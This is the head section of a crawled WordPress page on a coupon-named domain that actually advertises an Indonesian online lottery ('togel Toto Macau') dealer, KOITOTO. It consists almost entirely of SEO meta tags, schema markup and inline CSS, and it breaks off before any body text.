

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/
body_size: 17534
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Sakra - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Sakra - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali exist di kelompok pemain, lumayan banyak pemain yang masuk ke permainan togel ini. Lantaran technologi mutakhir sebuah internet permainan togel sangatlah simpel sekali dimainkan. Di mana, beberapa fansnya bisa akses permainan itu lewat cara online. Di mana lantas serta kapan juga pemain bisa memainkan togel online ini. Diluar itu, keunggulan &hellip; Continue reading &quot;Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Sakra&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:45:18+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Sakra","datePublished":"2023-01-03T04:45:18+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/"},"wordCount":2046,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/","url":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/","name":"Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Sakra - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:45:18+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Spek Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Sakra"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspek-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-sakra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 